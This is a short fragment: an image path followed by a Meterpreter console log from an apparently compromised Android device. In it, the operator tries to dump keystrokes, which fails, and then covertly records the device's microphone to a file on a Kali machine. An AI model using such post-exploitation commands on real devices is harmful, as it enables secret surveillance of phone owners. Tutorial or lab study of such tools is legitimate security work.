 meterpreter > keyscan_dump
[-] The "keyscan_dump" command is not supported by this Meterpreter type (dalvik/android)
meterpreter > record_mic
[*] Starting...
[*] Stopped
Audio saved to: /home/kali/PDoVrLwF.wav